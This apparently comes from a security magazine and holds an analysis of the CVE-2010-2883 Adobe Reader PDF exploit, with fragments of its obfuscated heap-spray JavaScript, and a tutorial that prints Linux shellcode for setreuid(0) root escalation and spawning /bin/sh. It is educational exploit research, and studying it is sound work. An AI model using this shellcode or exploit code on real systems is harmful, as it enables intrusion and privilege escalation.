Data Execution Prevention (DEP)We have to find a smart solution to avoid buffer overflow attacks, or, from another point of view, we want to pro-vide to the CPU the capability to discriminate between data and instructions. In this way, by making the stack not executable, traditional attacks cannot run.
Microsoft has introduced Data Execution Prevention (DEP) since Windows XP Service Pack 2. The tech-nique is somehow known since 1996 when it was used to patch a Sun Solaris bug, and in 1997 Solar Designer enhanced the Linux kernel (2.0.x at the time) with non-execution memory protections for the first time, inspired by Casper Dik’s patch for Solaris/SPARC [4]
The concept behind DEP is pretty simple: to prevent the execution of any instruction in regions in which only data is expected (e.g. the stack). DEP raises an access violation exception when an instruction is executed in the stack. In this way, standard attacks are blocked and exploitation becomes much harder.
We analyze the hardware DEP, that today is a com-mon technology and is the challenging aspect during
Figure 7. DEP configuration Figure 8. DEP on Visual Studio

01/2012120
EXPLOITING SOFTWARE Smashing the stack 2
the exploitation phase. On traditional CPUs a memory page’s protection is described using a single bit value that can be either W (writable) or RO (read only). There is not notion of execution. That’s why AMD and Intel have then introduced a second bit, called NX on AMD or XD on Intel, to handle the execution flag. Four poli-cies are available:
• OptIn: DEP enabled for system’s processes and for application that have set this option explicitly
• OptOut: All processes are DEP protected, excep-tion made for the ones added on an exception list
• AlwaysOn: All processes are DEP protected with-out exceptions. It not possible to disable DEP at runtime
• AlwaysOff: No process is protected
An interesting and required feature of DEP is its capa-bility to be enabled or disabled at runtime.
The DEP settings for a process are stored in the Flags bitfield of the KPROCESS structure in the kernel. This value can be queried and set with NtQueryInformationProcess and NtSetInformationProcess, information class ProcessExecuteFlags (0x22), or with a kernel debugger.
The AlwaysOn option has been introduced by Micro-soft to avoid disabling DEP at runtime (e.g. using the NtSetInformationQuery function exported by ntdll.dll).
OptIn is the default setting in Windows 7. A smart ad-ministrator can improve the system security by switch-ing to OptOut, for example as shown in Figure 7. Figure 8 shows how to enable DEP in Visual Studio.
DEP bypass methodsThe best-known trick to bypass DEP is the attack called return to libc (ret2libc) and all future improvements (e.g. ret2strcpy and ret2text) [7]. This idea was firstly pro-posed in 1997 by Solar Designer [3] but the first detailed paper was written by nergal for the Phrack magazine #58 in 2001.
When DEP is enabled, an attacker cannot directly jump to the shellcode and execute it on the stack. But, what he can do is to jump to a function previously load-ed (e.g. by overwriting the EIP) that realizes the exploi-tation.
One method is to use the so called return to LoadLibrary to load and execute a custom library:
HMODULE WINAPI LoadLibrary( __in LPCTSTR lpFileName);
Another solution passes from the VirtualAlloc func-tion that allows to allocate writable and executable memory. By placing the shellcode in this new allo-cated region and jumping at that address, an attack-er can bypass a DEP protection and executes his ex-ploit.
Analysis of a Real Vulnerability Affecting Adobe Acrobat ReaderThe Portable Document Format (PDF) is become a popular format to exchange documents for different rea-sons: PDF files cannot being easily manipulated by the receiver, PDF is simpler than Microsoft’s formats (e.g. OLE) and PDF documents can be easily rendered with-in a browser with a Adobe plugin.
As a consequence of its popularity, in the last years we have seen an increase of exploits targeting either Acrobat Reader or some of its compatible software. In a standard scenario, an attacker forges and delivers a custom PDF document to his victims, for example by mail (SPAM) or via a drive-by-download site that silently downloads the file into the user’s browser.
When the victim opens the document, the PDF vulner-ability is triggered and the computer is compromised.
One of these vulnerabilities, which is numbered CVE-2010-2883, sais: Stack-based buffer overflow in CoolType.dll in Adobe Reader and Acrobat 9.3.4 and earlier allows remote attackers to execute arbitrary code or cause a denial of service (application crash) via a PDF document with a long field in a Smart INdepen-dent Glyphlets (SING) table in a TTF font, as exploited in the wild in September 2010.
To study this attack I have configure a virtual machine that runs Windows XP SP2 with a vulnerable version of
Figure 9. Structure of a PDF file
Header
Body
Cross-referencetable
Trailer
Figure 10. FontDescriptor Object with compressed stream

EXPLOITING SOFTWARE Smashing the stack 2
www.hakin9.org/en 121
Acrobat Reader (9.3.4). Our analysis is based on the PDF provided here [5]. Note that pdftk is needed to de-compress the code and a debugger (e.g. Immunity De-bugger) to inspect the code/execution.
PDF Format We first introduce something about the PDF format (Fig-ure 9). The main four blocks are the header, the body, the cross table reference and the trailer. The header al-ways starts with %PDF followed by the version of the PDF language, and terminates with the %%EOF characters.
The body is meaningful to our analysis since it con-tains the content of the document and looks like this:
ref# version# obj
<< (container starts here)
......
>> (containers ends here)
endobj
Remember that the container can contain other ob-jects. Among them, one of the most important that per-
mits to figure out the wickedness of the doc-ument is the stream object. Essentially it is an object with an unlimited length and as a sequence of bytes between the two words: stream and endstream.
This particular object sometimes can be dif-ficult to analyze because the data it contains could be compressed. The word Filter tells us whether the stream is in clear or compressed. It has a key which suggests us the method of compression/decompression. Let’s see how it looks like:
ref# version# obj
<< (container starts here)
/Filter /Method
>> (containers ends here)
endobj
stream
data.....
endstream
Often PDF files are compressed with differ-ent compression methods like FlatDecode and ASCIIHexDecode. An attacker can also define its custom compression schema to make the anal-ysis harder.
The last key object that we will cover in this brief part of theory is the Javascript one. As we are going to see in the next sections the javas-cript code block starts with /JS or /JavaScript. Javascript is often used by the attackers to trig-ger the vulnerability or to perform heap spray-ing.
Analysis The attack works as follow: when the victim opens the malicious PDF document, Javascript performs an heap spraying and goes to the page in which the stack based buffer overflow is triggered and exploited.
The buffer overflow vulnerability is a result of using an unsecure function (strcat) in CoolType.dll.
Figure 11. Decompressed stream
Figure 12. Debugging Acrobat Reader 9.3.4
Figure 13. Metasploit web console
Figure 14. icucnv36.dll no ASLR – CFF Explorer
Figure 15. Portion of Javascript code within clean.pdf
Figure 16. Extracting a clean version of the shellcode within the malicious document

01/2012122
Exploiting SoftwarE Smashing the stack 2
The problem arises when a specific font is parsed. By opening the PDF with an editor, we see a lot of objects including one called FontDescriptor (ref. Fig-ure 10). This is object 108 that points to object 109. Object 109 contains a stream that is compressed with a method called FlatDecode; pdftk can help us on that (Figure 11).
This object handles the SING (Smart IN-dependent Glyphs) table, a structure used to parse characters that are not included in a particular Coded Charac-ter Set. Here we have a weird situation because the SING table is overwritten with many A (look at the violet box).
At this point I attached a debugger to Acrobat Reader, then I have run it and set a breakpoint to strcat, finally I have opened the malicious file. Figure 12 details our analysis.
The instructions immediately above the call to strcat are the two parameters that strcat requires (see orange box in the figure).
Let’s dig a bit to better understand these instructions. The first instruction add EAX, 10 sets the pointer that contains the address in which the SING table starts to its field uniqueName. This field, as it is described in the documentation, is an unique name for glyphlet, a 27char string in 7-bit ASCII (null-terminated) and its data type is BYTE[28].
Secondly EAX is pushed on the stack (push EAX), ready to the strcat call. Then the other stract parameter is pushed on the stack – it is a fixed size variable – and fi-nally the call to the unsecure stract is performed.
Now that we have understood this exploit, we can go a step further by running the attack.
Metasploit has a module to build PDF exploits as it’s shown in Figure 13.
Our use case is not trivial. It uses different techniques (e.g. heap spraying and return oriented programming) to bypass the ASLR and DEP protection mechanisms introduced in Windows.
Heap spraying is performed to fill the memory with the ROP data and the shellcode.
By default the Acrobat binary (AcroRd32.exe) is not compiled with the /NXCOMPACT flag and thus if a page fault occurs it will be ignored and the code executed. This is the standard behaviour when OptIn is enabled (see before in the article), while if a bad guy tries to ex-ploit a paranoid user who uses OptOut the attack will fail. In the OptOut scenario the attacker can fool the countermeasure by avoiding page faults, hence DEP will not recognize the threat.
Attackers have a new weapon to perform this kinds of trick. By using the return oriented programming tech-nique they can avoid the problem explained above. This is possible by redirecting the execution flow in one (or more) of the loaded DLLs. They can build their gadgets (code packed together to execute a task) to run their pre-ferred code using these DLLs. One limitation is the fact that ASLR randomizes the base address of DLLs. In this case, the attacker may forces the application to load a not randomized library or to use an existing one (if pres-ent). This is the case of Acrobat that make use of a DLL called icucnv36.dll which is not randomized (Figure 14).
listing 1. Exploitation code that performs heap spraying
else if ( Enchfcuvtwn <= 0.9999999999 ) {
Nircgsipef = "";
Nircgsipef = Nircgsipef +"M63a5M4a80M0000M4a8aM2196M4";
Nircgsipef = Nircgsipef +"a80M1f90M4a80M903cM4a84Mb69";
[...]
Nircgsipef = Nircgsipef +"d4d";
Nircgsipef = Nircgsipef.replace(/M/g,Pimfmtggbh);
Nircgsipef = Oovachwigu(Nircgsipef);
Zxwhjjr = "";
Zxwhjjr = Zxwhjjr +"M1064M4a80";
Zxwhjjr = Zxwhjjr.replace(/M/g,Pimfmtggbh);
Zxwhjjr = Oovachwigu(Zxwhjjr);
Htbcdm(Nircgsipef + Vbiiclkvlyyl,Zxwhjjr,2000);
Ycjygwhscgnv.pageNum = 14;
}

Exploiting SoftwarE Smashing the stack 2
www.hakin9.org/en 123
To summarize, the attacker a) creates some gadgets from this DLL, b) allocates a memory region in which execute instructions, c) copies there his shellcode and d) jump on it. As we have seen above, the attack is trig-gered by a Javascript that is included in the PDF docu-ment.
The Javascript code of the malicious PDF (evil.pdf), after being decompressed with the command pdftk
evil.pdf output clean.pdf uncompress, is shown in Figure 15. Obviously this Javascript code is obfuscated as well.
Once we have deobfuscated and copied the Javas-cript into a different file, we can proceed by looking at the code.
By analyzing it, we figure out that the code a) finds the version of the installed Acrobat Reader, b) performs the heap spraying, c) jumps to a different page (it de-pends on the Reader’s version) and d) triggers the at-tack through the font.
In the phase a) it checks if the platform is Windows and if the Reader’s version is too old it suggests to the victim to update the software (smart eh?):
if ( app.platform == „WIN” )
{
if ( Enchfcuvtwn <= 0.5999 )
{
app.alert(„Please update your PDF viewer software.”);
}
Phase b) for Reader 9.3.4 is: Listing 1.Htbcdm is the function that performs the heap spray-
ing. As argument it has the stub for the current version and the shellcode (Vbiiclkvlyyl), which is:
Vbiiclkvlyyl = „”;
Vbiiclkvlyyl = Vbiiclkvlyyl +”M52e8M0002M5400M|7265M696d
M616eM657”;
Vbiiclkvlyyl = Vbiiclkvlyyl +”4M7250M636fM7365M0073M
6f4cM6461M69”;
[...]
Using malzilla, we can print the shellcode (Figure 16).
The jump to the page where the malicious font is in-cluded (phase c)) is performed using the single instruc-tion Ycjygwhscgnv.pageNum=14; Once the jump is executed, the vulnerability is triggered and boom, game finished :) This concludes our article. We hope that the analysis of a real vulnerability has helped in understanding how at-tackers made use of their know-how to exploits bugged software on remote systems worldwide.
on the web• Smashing the Stack, http://hakin9.org/exploiting-software-12011/ [0]• Exploit writing tutorial, Peter Van Eeckhoutte, http://www.corelan.be/index.php/category/security/exploit-writing-tutorials/ [1] • Bypassing browser memory protections, Alex Sotirov, http://www.phreedom.org/research/bypassing-browser-memory-protec-
tions/bypassing-browser-memory-protections.pdf [2]• Return to libc, Solar Designer, http://archives.neohapsis.com/archives/bugtraq/1997_3/0281.html [3] • Linux kernel patch from the Openwall Project, Solar Designer, http://www.openwall.com/linux/README.shtml [4] • ContagioDump, Mila Parkour, http://contagiodump.blogspot.com/2010/09/cve-david-leadbetters-one-point-lesson.html [5] • Reducing the Effective Entropy of GS Cookies, Skape, http://uninformed.org/?v=7&a=2&t=pdf [6] • Chris Anley John Heasman Felix Lindner Gerardo Richarte. The Shellcoder’s Handbook: Discovering and Exploiting Security
Holes. Wiley, 2007. [7]
Mariano `EMDEl` grazianoMariano `emdel` Graziano is running a MSc. in Computer and Communication Networks at Politecnico di Torino. At the mo-ment, he is working at the Network and Security department of EURECOM where he is finalizing his master thesis. He is mainly interested in offensive coding, exploitation techniques and automated analysis of malicious code. His homepage is http://www.mgraziano.info
MarCo `EMBytE` BalDuzziMarco `embyte Balduzzi, MSc. in Computer Engineering, has been involved in IT-Security for more than 8 years with inter-national experiences in both industrial and academic fields. He has worked as security consultant and engineer for differ-ent companies before joining a Ph.D. program in EURECOM. He attended well-known and high-profile conferences all over (BlackHat, HITB, OWASP AppSec) and in former times was an active member of open-source projects and Italian hacking groups. He is now seeking for new career opportunities.

01/2012124
Exploiting SoftwarE Starting to write Your own linux Shellcode
It has created more security professionals who cannot only scan a target for vulnerabilities using a tool such as Nessus, but who can complete tests
involving system exploitations and hence validate the results presented to them by a scanner. But, this ends when a new application with unexpected calls or con-trols is found. What do we do when presented with a special case? Here we have to again return to the old art of crafting shellcode. At some stage, if we are to be more than white hat script kiddies and want to come to actually understand the application, we need to learn how to craft our own custom shellcode. In this article, we start to explain the process used to do this.
introduction We have seen more and more people become reliant on tools such as Metasploit in the last decade. There are valid reasons for this. Simplifying the validation pro-cess had made it far easier to check and confirm that vulnerabilities discovered using a scanner such as Nes-sus can actually be exploited by an attacker and are not simply another false positive. It is far too easy to report on vulnerabilities that do not exist and the ability to ver-ify that holes can actually be exploited is an essential aspect of testing a systems security. To understand risk, we need to know the real level of exploitability. Without this, we are simply guessing.
The capability to use these tools has empowered many professionals and has created a rise in the num-ber of people who can research software vulnerabilities. It has created more security professionals who cannot only scan a target for vulnerabilities using a tool such as Nessus, but who can complete tests involving system
exploitations and hence validate the results presented to them by a scanner. It is in effect a leg-up and a means to quickly gain a foothold into the world of security. What needs to be remembered in this however is that it is just a foothold. To continue to grow in this industry, you need to continuously improve and learn. The ability to gain access and validate simple exploits is important, but it is only the start.
This ends when a new application with unexpected calls or controls is found. What do we do when present-ed with a special case? Here we have to again return to the old art of crafting shellcode. In this article, we will start to look at how to write effective shellcode. POC (Proof of Concept) situations frequently require one-off solutions. In these cases the tester or researcher really needs to be able to create their own shellcode to meet the demands imposed at the time.
Add to this the rapid rate at which shellcode such as that in the Metasploit Project can become obsolete and you start to see the need to create your own custom shellcode. Shellcode you create yourself will not be in-corporated into any anti-malware signature databases or IDS (Intrusion detection system. This can incorpo-rate both HIDS (or host based IDS) as well as NIDS (or network based systems)) signature match lists. More importantly, the ability to write your own shellcode al-lows one to learn the internal functioning of a system and the assembly calls better than any text book could do.
At some stage, if we are to be more than white hat script kiddies and want to come to actually understand the application we need to learn how to craft our own custom shellcode. In this article, we start to explain the process used to do this.
Starting to write Your own linux Shellcode
We have seen more and more people become reliant on tools such as Metasploit in the last decade. This ability to use these tools has empowered many and has created a rise in the number of people who can research software vulnerabilities.

Exploiting SoftwarE Starting to write Your own linux Shellcode
www.hakin9.org/en 125
• Tampering with and removing log and audit entries,• Creating user accounts or changing passwords,• Drop active users (especially administrative ac-
counts) from the system, and• Shoveling a shell (forcing a reverse connection
back to a remote system).
Shellcode, as with assembly code is architecture spe-cific. This makes it a little more difficult as it cannot be easily ported between dissimilar processor families. As shellcode generally manipulates the various pro-cessor calls directly in order to point them to a desired system call in place of the original calls, the author needs to have an in-depth understanding of a partic-ular processor register and the opcodes that are used to manipulate these.
In order to create shellcode, Assembly code is specifi-cally written to accomplish a chosen operation. It is nec-essary to assemble this into machine code without any null bytes (Common string operators [such as strcpy()] will terminate when a null byte is read. As such, any shellcode with null bytes remaining will likely fail un-expectedly but certainly without achieving the desired goal.) (Foster, et. al. 2005).
System CallsThe Linux and Unix operating systems assign individual system call numbers to each function used. A system call allows the system to manage the communications between the system kernel and the hardware.
Rings are generally used to protect or secure the system separating processes and function (Figure 1). In this model, controls are built into the kernel to act as check points. These allow or deny calls from higher level rings and control secure functions. Ring 0 is the most trusted or privileged ring in Unix and is defined as kernel mode. Ring 1 is reserved for device drivers
why Create shellcode?Shellcode can be complex. To effectively write shellcode, you need to understand what the system is actually do-ing. Binding to a remote listening port, dropping privileg-es or even restoring system rights are all common but difficult tasks at the system level. Knowledge of a low-er level language (such as ASM and C) will help at this point. C and C++ are higher level languages when com-pared to machine code, but remain closer to the machine level than more abstract languages such as Basic, C#, Perl, Ruby, PHP, etc which actually remove much of the direct hardware interaction that is available in C.
In time, it will become necessary to recognize what a system call is expecting and how this can be achieved using assembly code. You will also need to come to know which registers the data you seek to manipulate are held in and where your shellcode’s arguments will be stored, that is again which registers.
Shellcode exists for both Linux and Windows based hosts, but for the purposes of this article, we will focus on exploiting Linux.
Shellcode is named from its origin and primary use (Foster, et. al. 2005), spawning a shell. Though it is possible to create machine code directly, it is both more common and also far simpler to write in Assem-bly code and to use this to create the machine code using an assembler such as NASM (The Netwide As-sembler.NASM is available for download from http://www.nasm.us/). Shellcode can allow an attacker to do nearly anything that the exploited program can do as well as calling external functions (such as spawning a root shell). Some of the more common uses of shell-code include:
• Linked library injection,• Binding a service or a shell to a listening port (in-
cluding UDP),
figure 1. Privileges and rings

01/2012126
Exploiting SoftwarE Starting to write Your own linux Shellcode
and offers some protection from the hardware layer. Ring 3 is the user or application layer and is the se-curity level where most unprivileged operations reside in Linux. Applications running in a higher level need to request access to lower level functions and hardware.
System calls are a means of allowing kernel level functionality and access to hardware from within a pro-gram. Many kernel level functions cannot be directly as-signed and allocated into the address space of a ring 3 application. System calls allow for the required levels of access in a safer and more controlled manner.
When a user level application needs to access a func-tion that is not within its address space, it needs to first ascertain the system call number (FreeBSD, 2010) of the function it is seeking to invoke and then issue an in-terrupt (int 0x80)
The assembly instruction int 0x80 is used to invoke system calls in the manner displayed below:
kernel:
int 80h ; Call kernel
ret
Here, if a function needed to access a function with more privileges than are provided in Ring 3, the as-sembly command call kernel which would then issue an int 0x80 and signals the operating system that an event has occurred.
If the access is allowed, the OS can schedule the tasks and processes and allow the function call to com-plete. In general, a system call will also require one or more arguments. The system call number is loaded in-to the EAX register with the associated arguments be-ing loaded into the EBX, ECX and EDX registers as re-quired.
As an example, if a sys_write() function is called, the value 04 will be written into the EAX register with the arguments that are associated with the function being written into the EBX, ECX and EDX registers as needed with the int 0x80 statement being loaded last. E.g. to use the sys_write() function to write a value of 16 we would use: Listing 1.
This instruction set loads the system call number 04 for int 0x80 into EAX and then loads the value we wish to write (16) into EBX as 10h before executing the in-terrupt 0x80. The Linux Man page for Syscalls(2) has a good list of common Linux system calls and their asso-ciated numbers (A comprehensive system calls is avail-able online from http://bluemaster.iu.hio.no/edu/dark/lin-asm/syscalls.html or if you are on a Linux system, the file /usr/include/asm-i386/unistd.h has a full list of the calls.).
what are the registers?For this article we are only discussing the 32bit regis-ters. In an Intel based system, the 32-bit General Pur-pose Registers we are discussing are named EAX, EBX, ECX, and EDX.
AX, BX, CX and DX access the lower 16-bits of the 32-bit General Purpose Registers. This is the region be-tween bits 0 to 15. These registers are designed to add compatibility to 16-bit applications (such as those de-signed for the 80286 architecture).
AH, BH, CH and DH access the upper 8-bits of the 32-bit General Purpose Registers. This is the region be-tween bits 8 to 15.
figure 2. The x86 general registers
listing 1. calling sys_write()
…
Mov EAX 04
Mov EBX 10
Int 80h
…

Exploiting SoftwarE Starting to write Your own linux Shellcode
www.hakin9.org/en 127
AL, BL, CL, and DL access the lower 8-bits of the 32-bit General Purpose Registers. This is the region be-tween bits 0 and 7.
Any of the general-purpose registers can be used for addressing calculations. These can also be used to hold the results of many arithmetic and logical cal-culations. There are some functions that have been specifically devoted to selected registers (Specific registers have been assigned for the following func-tions in the x86 architecture: double-precision multiply and divide, I/O, translate, loops, string instructions, variable rotate and shift, as well as stack operations), but this is outside the scope of the current article.
Creating your own shellcodeAs you should have guessed by now, there are many reasons why an attacker would want to be able to cre-ate shellcode. One such example is to be able to in-crease your privileges (such as spawning a root shell). In order to be able to do this, the setreuid() system call is commonly invoked. Doing this allows a user with nor-mal rights to escalate their privileges to become root.
As an example, we will choose a fairly common use of shellcode (These examples have been taken from Mil-w0rm paper 51). We will restore the rights to root (UID 0) (see Listing 2).
The idea is to have a piece of code that is position independent. As the shellcode will be injected into an application’s address space and we cannot tell exactly where it may end up, we need to ensure that it can load anywhere. In order to achieve this, we need to make sure that our shellcode can run independently of the ap-plication we are going to inject it into. What we are trying to do here is execute the following:
execve(„/bin/sh”, *”/bin/sh”, (char **)NULL);
There are far smaller shellcode samples to exe-cute and spawn a shell, but the Milwo0rm paper walks through some of this process well and it should be not-ed that creating small functional shellcode is an art (Listing 3). Something such as:
Push 0x68732f2f
Push 0x6e69622f
Can be a far more effective method of writing /bin/sh for us to execute, but it is left to the reader to follow-up the references for more details on this process.
The Netwide Assembler (NASM) is a good tool to be able to take the shellcode we constructed and to be able to make it into usable machine code.
listing 2. “setreuid()” from Milw0rm
;This syscall restores the UID to 0 (sets the user to be root)
xor %eax, %eax # We note why below – Mov EAX 00 will create nulls
movb $70, %al # mov 70 int al
xor %ecx, %ecx # set ecx = 0, This is the uid_t euid
# (effective userid)
xor %ebx, %ebx # set ebx = 0, This is the uid_t ruid (real userid)
int $0x80 # call the kernel
listing 3. “execceve()” from Milw0rm
;Here we have the syscall for execve() used to spawn a shell
;as root when coupled with Listing 2.
pop %ebx # ebx has the address of our string, use to index
xor %eax, %eax # set eax to 0
movb %al, 7(%ebx) # put a null at the N aka shell[7]
movl %ebx, 8(%ebx)# put the address of our string (ebx) to shell[8]
movl %eax, 12(%ebx) # put the null at shell[12]
# The string looks like "/bin/sh\0(*ebx)(*0000)" or what we want.
xor %eax, %eax# clear out eax
movb $11, %al # put 11 which is execve syscall number into al
leal 8(%ebx), %ecx # put the address of XXXX aka (*ebx) into ecx
leal 12(%ebx), %edx # put the address of YYYY aka (*0000) into edx
int $0x80 # call kernel

01/2012128
Exploiting SoftwarE
When we are doing this, we need to remember that our code needs to remain position independent, so we do not want to link the code we are assem-bling. The NDISASM disassemble (see the following http://www.nasm.us/doc/nasmdoca.html) will allow you to view the machine code we have just created in NASM.
The tool xxd (see http://linuxcommand.org/man_pag-es/xxd1.html) will allow us to not only view, but to cut and paste our assembled machine code for use as shellcode in an exploit. For instance, if we saved our shellcode sample as seteuid_shellcode.s we could use the following commands to fist assemble it and them to cut and paste the created machine code:
nasm seteuid_shellcode.s
xxd –ps seteuid_shellcode.s
The ps switch in xxd will output our machine code with-out any hexadecimal translation making it simpler to copy and use. But, we will still have a problem…
fixing all those nulls…One of the biggest problems with creating your own shellcode is ensuring that no null bytes are left to termi-nate our instructions. For instance, in the example not-ed above, if we move 4 (0x04) into EAX, the result will be a value of 0x00000004. This is three (3) null bytes and these will terminate any string operations we have run-ning and cause unpredictable results with your shell-code.
The reason for this comes as a 32 bit register is actu-ally made of 4 bytes. We can access only a small sec-tion of this (we can use the registers AX for 16 bits or AL and AH for the respective 8 bit sections where L is for lower and H is for higher). Using these alternate reg-isters, we can change the shellcode so that it functions without creating nulls. An updated version of the sample in Listing 1 is displayed in Listing 4.
A more complex scenario comes about when you are trying to pass the value 0x00 to a register as the argu-ment to a system call. String operations will fail and again we will have unpredictable results.
One of the most common solutions to this issue is to zero out the register. By using the assembly instruction
XOR EBX, EBX we have negated anything contained within the register EBX (basically the same as having written a 0 without modifying the eflags register.
We see this in Listing 5 where we have chosen to make a sys_write() call with the value of 00h this time. This would have resulted in null-bytes having been left in our shellcode in the original example, but XOR has allowed us to write a zero value without leaving nulls.
There are many ways to zero a register without leav-ing null-bytes, some of these are listed below:
• SUB EAX, EAX• INC EAX; DEC EAX (two lines of code)• XOR EAX EAX• XOR EAX, EBX (here EBX is already
equal to zero).
In the last example, we have used a register (EBX) that is already set to zero to XOR EAX and leave the register as empty (containing value 0x00). This does increase the size of your shellcode and using the best combination of values such that you create functional small shellcode is an art that requires practice.
Validating your shellcodeBefore you actually try and run your shellcode on a live system, you need to ensure that it works. Milw0rm is no longer live, but we can thank the WAYBACK machine for storing a copy of their papers. In particular, paper 51 (Available from the wayback machine at: http://web.archive.org/web/20080715150353/http://milw0rm.com/papers/51 – this link is a mirror of the old Milw0rm site. There are always treasures maintained on theWayBack machine) is extremely useful as a means of testing our code.
